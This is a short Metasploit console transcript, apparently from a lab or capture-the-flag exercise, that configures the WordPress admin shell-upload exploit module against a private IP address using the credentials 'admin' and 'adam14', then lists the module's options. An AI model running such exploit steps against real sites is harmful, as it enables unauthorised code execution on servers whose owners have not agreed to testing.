 msf6 exploit(unix/webapp/wp_admin_shell_upload) > set PASSWORD adam14
PASSWORD => adam14
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set USERNAME admin
USERNAME => admin
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set RHOSTS 172.16.12.158
RHOSTS => 172.16.12.158
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set TARGETURI /wordpress
TARGETURI => /wordpress
msf6 exploit(unix/webapp/wp_admin_shell_upload) > show options
Module options (exploit/unix/webapp/wp_admin_shell_upload):
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
PASSWORD   adam14           yes       The WordPress password to authenticate with
Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS     172.16.12.158    yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT      80               yes       The target port (TCP)
SSL        false            no        Negotiate SSL/TLS for outgoing connections
TARGETURI  /wordpress       yes       The base path to the wordpress application
USERNAME   admin            yes       The WordPress username to authenticate with
VHOST                       no        HTTP server virtual host